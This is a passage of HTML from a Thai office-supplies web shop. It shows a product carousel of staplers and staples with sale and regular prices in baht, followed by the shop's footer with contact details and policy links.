class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/elephant-staler-เครื่องเย็บกระดาษ-เบอร์-10-evo-superstar-228309" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/2/2/228309_elp_staler_no.10_evo-superstar_001.jpg"  width="" height="" alt="ชุดอุปกรณ์เย็บกระดาษ ตราช้าง เบอร์ 10 EVO ซุปเปอร์สตาร์ "/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ชุดอุปกรณ์เย็บกระดาษ ตราช้าง เบอร์ 10 EVO ซุปเปอร์สตาร์ " href="https://stationerymine.com/elephant-staler-เครื่องเย็บกระดาษ-เบอร์-10-evo-superstar-228309">ชุดอุปกรณ์เย็บกระดาษ ตราช้าง เบอร์ 10 EVO ซุปเปอร์สตาร์ </a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/elephant-staler-เครื่องเย็บกระดาษ-เบอร์-10-evo-superstar-228309#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="29078" data-price-box="product-id-29078">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-29078"  data-price-amount="65" data-price-type="finalPrice" class="price-wrapper " ><span class="price">65.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-29078"  data-price-amount="70" data-price-type="oldPrice" class="price-wrapper " ><span class="price">70.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZWxlcGhhbnQta2FuZ2Fyby1zdGFwbGVzLXJlbW92ZXIt4LmA4LiE4Lij4Li34LmI4Lit4LiH4LiW4Lit4LiZ4Lil4Lin4LiU4LmA4Lii4LmH4LiaLXNyNTAwLTEwMjgwNw~~\/product\/29078\/","data":{"product":"29078","uenc":"[base64]~~"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":29078,"uenc":"[base64]~~"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/elephant-stapler-เครื่องเย็บกระดาษ-power-pro-s-3023-128845" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/1/2/128845_elp_stapler_power_pro-s-3023_002.jpg"  width="" height="" alt="เครื่องเย็บกระดาษ Power Pro S-3023 ตราช้าง"/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="เครื่องเย็บกระดาษ Power Pro S-3023 ตราช้าง" href="https://stationerymine.com/elephant-stapler-เครื่องเย็บกระดาษ-power-pro-s-3023-128845">เครื่องเย็บกระดาษ Power Pro S-3023 ตราช้าง</a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/elephant-stapler-เครื่องเย็บกระดาษ-power-pro-s-3023-128845#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="21152" data-price-box="product-id-21152">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-21152"  data-price-amount="350" data-price-type="finalPrice" class="price-wrapper " ><span class="price">350.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-21152"  data-price-amount="395" data-price-type="oldPrice" class="price-wrapper " ><span class="price">395.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZWxlcGhhbnQta2FuZ2Fyby1zdGFwbGVzLXJlbW92ZXIt4LmA4LiE4Lij4Li34LmI4Lit4LiH4LiW4Lit4LiZ4Lil4Lin4LiU4LmA4Lii4LmH4LiaLXNyNTAwLTEwMjgwNw~~\/product\/21152\/","data":{"product":"21152","uenc":"[base64]~~"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":21152,"uenc":"[base64]~~"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/elephant-staples-ลวดเย็บกระดาษ-t-10-titania-146818" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/s/t/staple_not-10_titania.jpg"  width="" height="" alt="ลวดเครื่องยิงบอร์ด ตราช้าง รุ่นไททาเนีย เบอร์ T-10"/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ลวดเครื่องยิงบอร์ด ตราช้าง รุ่นไททาเนีย เบอร์ T-10" href="https://stationerymine.com/elephant-staples-ลวดเย็บกระดาษ-t-10-titania-146818">ลวดเครื่องยิงบอร์ด ตราช้าง รุ่นไททาเนีย เบอร์ T-10</a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/elephant-staples-ลวดเย็บกระดาษ-t-10-titania-146818#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="22398" data-price-box="product-id-22398">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-22398"  data-price-amount="32" data-price-type="finalPrice" class="price-wrapper " ><span class="price">32.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-22398"  data-price-amount="39" data-price-type="oldPrice" class="price-wrapper " ><span class="price">39.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZWxlcGhhbnQta2FuZ2Fyby1zdGFwbGVzLXJlbW92ZXIt4LmA4LiE4Lij4Li34LmI4Lit4LiH4LiW4Lit4LiZ4Lil4Lin4LiU4LmA4Lii4LmH4LiaLXNyNTAwLTEwMjgwNw~~\/product\/22398\/","data":{"product":"22398","uenc":"[base64]~~"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":22398,"uenc":"[base64]~~"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/max-staples-ลวดเย็บ-เบอร์-8-fs040086" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/f/s/fs040086-staple-no.m8-max.jpg"  width="" height="" alt="ลวดเย็บแม๊กซ์ เบอร์ M8-1M"/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ลวดเย็บแม๊กซ์ เบอร์ M8-1M" href="https://stationerymine.com/max-staples-ลวดเย็บ-เบอร์-8-fs040086">ลวดเย็บแม๊กซ์ เบอร์ M8-1M</a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/max-staples-ลวดเย็บ-เบอร์-8-fs040086#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="78997" data-price-box="product-id-78997">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-78997"  data-price-amount="22" data-price-type="finalPrice" class="price-wrapper " ><span class="price">22.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-78997"  data-price-amount="25" data-price-type="oldPrice" class="price-wrapper " ><span class="price">25.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZWxlcGhhbnQta2FuZ2Fyby1zdGFwbGVzLXJlbW92ZXIt4LmA4LiE4Lij4Li34LmI4Lit4LiH4LiW4Lit4LiZ4Lil4Lin4LiU4LmA4Lii4LmH4LiaLXNyNTAwLTEwMjgwNw~~\/product\/78997\/","data":{"product":"78997","uenc":"[base64]~~"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":78997,"uenc":"[base64]~~"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/elephant-stapler-เครื่องเย็บกระดาษ-เบอร์-hs-e10-080440" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/0/8/080440_elp_stapler_no.hs-e10_001.jpg"  width="" height="" alt="เครื่องเย็บกระดาษ ตราช้าง เบอร์ HS-E10 "/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="เครื่องเย็บกระดาษ ตราช้าง เบอร์ HS-E10 " href="https://stationerymine.com/elephant-stapler-เครื่องเย็บกระดาษ-เบอร์-hs-e10-080440">เครื่องเย็บกระดาษ ตราช้าง เบอร์ HS-E10 </a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/elephant-stapler-เครื่องเย็บกระดาษ-เบอร์-hs-e10-080440#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="19094" data-price-box="product-id-19094">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-19094"  data-price-amount="110" data-price-type="finalPrice" class="price-wrapper " ><span class="price">110.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-19094"  data-price-amount="130" data-price-type="oldPrice" class="price-wrapper " ><span class="price">130.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZWxlcGhhbnQta2FuZ2Fyby1zdGFwbGVzLXJlbW92ZXIt4LmA4LiE4Lij4Li34LmI4Lit4LiH4LiW4Lit4LiZ4Lil4Lin4LiU4LmA4Lii4LmH4LiaLXNyNTAwLTEwMjgwNw~~\/product\/19094\/","data":{"product":"19094","uenc":"[base64]~~"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":19094,"uenc":"[base64]~~"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/elephant-stapler-เครื่องเย็บกระดาษ-no-ds-b8er-neon-161408" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/1/6/161408_elp_stapler_no.ds-b8er_neon_005.jpg"  width="" height="" alt="เครื่องเย็บกระดาษ ตราช้าง เบอร์ DS-B8ER นีออน "/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="เครื่องเย็บกระดาษ ตราช้าง เบอร์ DS-B8ER นีออน " href="https://stationerymine.com/elephant-stapler-เครื่องเย็บกระดาษ-no-ds-b8er-neon-161408">เครื่องเย็บกระดาษ ตราช้าง เบอร์ DS-B8ER นีออน </a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/elephant-stapler-เครื่องเย็บกระดาษ-no-ds-b8er-neon-161408#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="23535" data-price-box="product-id-23535">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-23535"  data-price-amount="170" data-price-type="finalPrice" class="price-wrapper " ><span class="price">170.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-23535"  data-price-amount="190" data-price-type="oldPrice" class="price-wrapper " ><span class="price">190.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZWxlcGhhbnQta2FuZ2Fyby1zdGFwbGVzLXJlbW92ZXIt4LmA4LiE4Lij4Li34LmI4Lit4LiH4LiW4Lit4LiZ4Lil4Lin4LiU4LmA4Lii4LmH4LiaLXNyNTAwLTEwMjgwNw~~\/product\/23535\/","data":{"product":"23535","uenc":"[base64]~~"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":23535,"uenc":"[base64]~~"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/elephant-stapler-เครื่องเย็บกระดาษ-hs-10en-101275" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/1/0/101275_elp_stapler_no.hs-10en_001.jpg"  width="" height="" alt="เครื่องเย็บกระดาษ ตราช้าง เบอร์ HS-10EN"/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="เครื่องเย็บกระดาษ ตราช้าง เบอร์ HS-10EN" href="https://stationerymine.com/elephant-stapler-เครื่องเย็บกระดาษ-hs-10en-101275">เครื่องเย็บกระดาษ ตราช้าง เบอร์ HS-10EN</a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/elephant-stapler-เครื่องเย็บกระดาษ-hs-10en-101275#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="19642" data-price-box="product-id-19642">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-19642"  data-price-amount="85" data-price-type="finalPrice" class="price-wrapper " ><span class="price">85.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-19642"  data-price-amount="95" data-price-type="oldPrice" class="price-wrapper " ><span class="price">95.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZWxlcGhhbnQta2FuZ2Fyby1zdGFwbGVzLXJlbW92ZXIt4LmA4LiE4Lij4Li34LmI4Lit4LiH4LiW4Lit4LiZ4Lil4Lin4LiU4LmA4Lii4LmH4LiaLXNyNTAwLTEwMjgwNw~~\/product\/19642\/","data":{"product":"19642","uenc":"[base64]~~"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":19642,"uenc":"[base64]~~"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div></div></div></div></div><script type="text/javascript">
            require([
                'jquery',
                'Sm_ListingTabs/js/owl.carousel'
            ], function ($) {
                jQuery.noConflict();
                jQuery(document).ready(function ($) {
                    var owl_related_catalogs = $(".related-catalogs .slider-products");
                    owl_related_catalogs.owlCarousel({
                        responsive: {
                            0: {
                                items: 2
                            },
                            480: {
                                items: 2
                            },
                            768: {
                                items: 4
                            },
                            992: {
                                items: 4
                            },
                            1200: {
                                items: 4
                            }
                        },
                        autoplay: false,
                        loop: false,
                        nav: true, 
                        dots: false,
                        autoplaySpeed: 500,
                        navSpeed: 500,
                        dotsSpeed: 500,
                        autoplayHoverPause: false,
                        margin: 30,
                    });
                });
            });</script> </div></div></div><div class="col-lg-3 col-md-3 col-right-main"><div class="sidebar sidebar-additional">  <div class="dhas-product-view-top-sidebar"><div class="static-image col-12 ">
<img src="https://stationerymine.com/media/wysiwyg/STM-Banner/No.3_2NOV2021_268x361_AW_STM_YOK_THIN_2.jpeg" alt="" />
<picture>
<source type="image/webp" srcset="https://stationerymine.com/media/wysiwyg/STM-Banner/No.9_Website_17Apr2020_268x200_AW_STM_SPM_01.webp" />
<img src="https://stationerymine.com/media/wysiwyg/STM-Banner/No.9_Website_17Apr2020_268x200_AW_STM_SPM_01.jpg" alt=""/>
</picture>
</div>
<div class="static-image col-12 mt-3">

<img src="https://stationerymine.com/media/wysiwyg/STM-Banner/No.16_Website_11Nov2020_268x300_AW_STM_SPM.jpg" alt=""/>
</div>
<div class="static-image col-12 mt-3">
<picture>
<source type="image/webp" srcset="https://stationerymine.com/media/wysiwyg/STM-Banner/No.9_Website_17Apr2020_268x411_AW_STM_SPM_03.webp" />
<img src="https://stationerymine.com/media/wysiwyg/STM-Banner/No.9_Website_17Apr2020_268x411_AW_STM_SPM_03.jpg" alt=""/>
</picture>
</div>
</div>   <div class="message info empty"><div>เราไม่สามารถหาสินค้าที่ตรงกับตัวเลือก</div></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-wrapper">  <a id="yt-totop-fix" href="javascript:void(0)" title="Go to Top"></a>   <div class="footer-container footer-style-13"><div class="footer-wrapper"><!-- <div class="footer-top">
</div> -->
<div class="footer-middle">
<div class="container">
<div class="middle-content-block">
<div class="row">
<div class="col-md-4 col-sm-6 col-xs-12 contact-footer">
<div class="footer-block">
<div class="footer-block-title">
<h3>ติดต่อเรา</h3>
</div>
<div class="footer-block-content">
<ul class="links-contact">
<ul class="links-contact">
<li class="add-icon gtm-address"><a href="https://goo.gl/maps/mt14Cb86X7vWsCaJ6" target="_blank">บริษัท ดี เอช เอ สยามวาลา จำกัด :<br />เลขที่ 202 ถนนสุรวงศ์ เขตบางรัก กรุงเทพฯ 10500</a></li>
<li class="email-icon gtm-email middle-content">อีเมล : <a href="/cdn-cgi/l/email-protection#d7bfb6a7a7ae88a3b888bfb2bba797a4a3b6a3beb8b9b2a5aebabeb9b2f9b4b8ba" target="_blank"><span class="__cf_email__" data-cfemail="9af2fbeaeae3c5eef5c5f2fff6eadae9eefbeef3f5f4ffe8e3f7f3f4ffb4f9f5f7">[email&#160;protected]</span></a></li>
<li class="phone-icon gtm-tel middle-content"><a href="tel:02 668 0102" target="_blank">โทร : 02-668-0102</a></li>
</ul>
</ul>
<div class="d-inline-block"><a class="gtm-fb" href="https://www.facebook.com/STATIONERYMINE"><img src="https://stationerymine.com/media/wysiwyg/icon/fb.png" alt="" width="30" height="30" /></a> <a class="gtm-ig" href="https://www.instagram.com/stationerymine/"><img src="https://stationerymine.com/media/wysiwyg/icon/ig.png" alt="" width="30" height="30" /></a> <a class="gtm-line" href="https://lin.ee/xSX5FeY"><img src="https://stationerymine.com/media/wysiwyg/icon/line.png" alt="" width="30" height="30" /></a></div>
</div>
</div>
</div>
<div class="col-md-2 col-sm-6 col-xs-12 our-services">
<div class="footer-block">
<div class="footer-block-title">
<h3>เกี่ยวกับเรา</h3>
</div>
<div class="footer-block-content">
<ul class="links-footer">
<li class="gtm-aboutus"><a href="https://stationerymine.com/about-us">เกี่ยวกับเรา</a></li>
<!--li><a href="https://stationerymine.com/shopper-guide">คู่มือนักช้อป</a></li-->
<li><a href="https://stationerymine.com/faqs">คำถามที่พบบ่อย</a></li>
<li class="gtm-contact"><a href="https://stationerymine.com/contact/index/index/">ติดต่อเรา</a></li>
<li><a href="https://stationerymine.com/privacy-notice">ประกาศนโยบายความเป็นส่วนตัว</a></li>
<!-- <li><a href="https://stationerymine.com/terms-and-conditions">นโยบายการใช้งานเว็บไซต์</a></li> -->
<!-- <li><a href="https://stationerymine.com/terms-and-conditions">นโยบายการใช้คุกกี้</a></li> -->
<li><a href="https://stationerymine.com/delivery-policy">นโยบายการจัดส่ง</a></li>
<li><a href="https://stationerymine.com/exchange-and-return-policy">นโยบายการเปลี่ยน/คืน สินค้า</a></li>
<!--li><a href="https://stationerymine.com/how-to-pay">วิธีการสั่งซื้อและชำระเงิน</a></li>
<li><a href="https://stationerymine.com/how-to-request-a-quotation">วิธีการขอใบเสนอราคา</a></li>
<li><a href="https://stationerymine.com/dhas-mania-condition">DHAS MANIA คืออะไร?</a></li>
<li><a href="https://stationerymine.com/dhas-mania-how-to-register">วิธีการสมัคร DHAS MANIA</a></li>
<li><a href="https://stationerymine.com/shipping-price-list">วิธีเช็คอัตราค่าจัดส่ง</a></li--></ul>
</div>
</div>
</div>
<div class="col-md-2 col-sm-6 col-xs-12 our-services">
<div class="footer-block">
<div class="footer-block-title">
<h3>บริการลูกค้า</h3>
</div>
<div class="footer-block-content">
<ul class="links-footer">
<li><a href="https://stationerymine.com/sales/guest/form">ตรวจสอบสถานะสินค้า</a></li>
<li><a href="https://stationerymine.com/services">คู่มือนักช้อป</a></li>
<!--li><a href="https://stationerymine.com/how-to-dhas-mania">ระบบเก็บคะแนน</a></li-->
<li><a href="https://stationerymine.com/cookie-delete">วิธีลบคุกกี้</a></li>

</ul>
</div>
</div>
</div>
<div class="col-md-4 col-sm-6 col-xs-12 blog-footer">
<div class="footer-block">
<div class="footer-block-title">
<h3>สมัครรับข่าวสาร</h3>
</div>
 <div class="block-subscribe-footer"><form class="form subscribe" novalidate action="https://stationerymine.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-footer-validate-detail"><div class="newsletter-content input-group"><div class="input-box"><input name="email" type="email" id="newsletter-footer" onfocus="if(this.value=='ที่อยู่อีเมลของคุณ') this.value='';" onblur="if(this.value=='') this.value='ที่อยู่อีเมลของคุณ';" value="ที่อยู่อีเมลของคุณ" data-validate="{required:true, 'validate-email':true}"/></div><div class="action-button"><button class="action subscribe primary" title="รับข่าวสาร" type="submit"><span>รับข่าวสาร</span></button></div></div></form></div>
<div style="margin-top: 20px;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<style xml="space"><!--
#subscribelist {
  position: relative;
}

#subscribelist li {
  margin: 0;
  padding: 0;
  list-style: none;
  position: absolute;
  top: 0;
}
.footer-style-13 a:hover{
color:#d0052b !important;
}
#subscribelist li, #subscribelist a {
  height: 48px;
  display: block;
}

#fbsub {
  left: 0px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') 0 0;
}
#linesub {
  left: 48px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') -48px 0;
}
#callsub {
  left: 96px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') -96px 0;
}
#emailsub {
  left: 144px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') -144px 0;
}
--></style> <div class="footer-bottom"><div class="container"><div class="bottom-content"><div class="row"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 copyright-footer"> <address>Stationerymine.com &copy; 2020
All Rights Reserved.
				</address></div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 footer-payment"><div class="pull-right">
<div class="row">
<div class="col-3">
<a href='https://dbdregistered.dbd.go.th/api/public/shopinfo?param=9E5737A7D200C44387B0346D6AA6F4E95A74C757539294F16E4D2668943B4F67' target="_blank">
<img src='https://dbdregistered.dbd.go.th/api/public/banner?param=9E5737A7D200C44387B0346D6AA6F4E95A74C757539294F16E4D2668943B4F67' />
</a>

</div>
<div class="col-9">
<img src="https://stationerymine.com/media/wysiwyg/payment/payment-id16.png" alt="Payment" />
</div>
</div>
</div>
<div class="d-lg-none" style="margin-bottom:90px;" ></div>
</div></div></div></div></div></div></div>  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
    require(["jquery"],function ($) {

        $('.sm-megamenu-child .sm_megamenu_title .btn-open-sub').each(function(){
            $(this).append('<i class="fa fa-plus"></i>');
        });

});</script> <div class="menu-mobile-display hidden-md hidden-lg hidden-xl"><ul><li> <a href="/"><div class="itemmenu"><i class="fa fa-home"></i> <span>หน้าแรก</span></div></a></li> <li> <a id="sidebar-buttonx" href="#"><div class="itemmenu"><i class="fa fa-bars"></i> <span>เมนู</span></div></a></li> <!--li data-toggle="modal" data-target="#myModal"><a href="#"><div class="itemmenu"><i class="fa fa-search"></i> <span>ค้นหา</span></div></a></li--><li> <a href="/checkout/cart" data-bind="scope: 'minicart_content'"><div class="numb-wrapper" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><div class="numb"><!-- ko text: getCartParam('summary_count') --> 0 <!-- /ko --></div></div><div class="itemmenu"><i class="fa fa-shopping-basket"></i> <span>ตะกร้า</span></div></a></li> <li> <a class="open-myaccount"><div class="itemmenu"><i class="fa fa-user"></i> <span>สมาชิก</span></div></a></li> <li> <a href="/contact/index/index"><div class="itemmenu"><i class="fa fa-phone"></i> <span>ติดต่อเรา</span></div></a></li></ul></div><div class="myaccount-nav"><h4 class="menu-title-acc">สมาชิก</h4>  <ul><li> <a href="/customer/account/login">เข้าสู่ระบบ</a></li> <li> <a class="newcust" href="/customer/account/create">สมัครสมาชิก</a></li></ul></div><div class="searchpopup"><div class="modal fade" id="myModal" role="dialog"><div class="modal-dialog"><div class="modal-content"><div 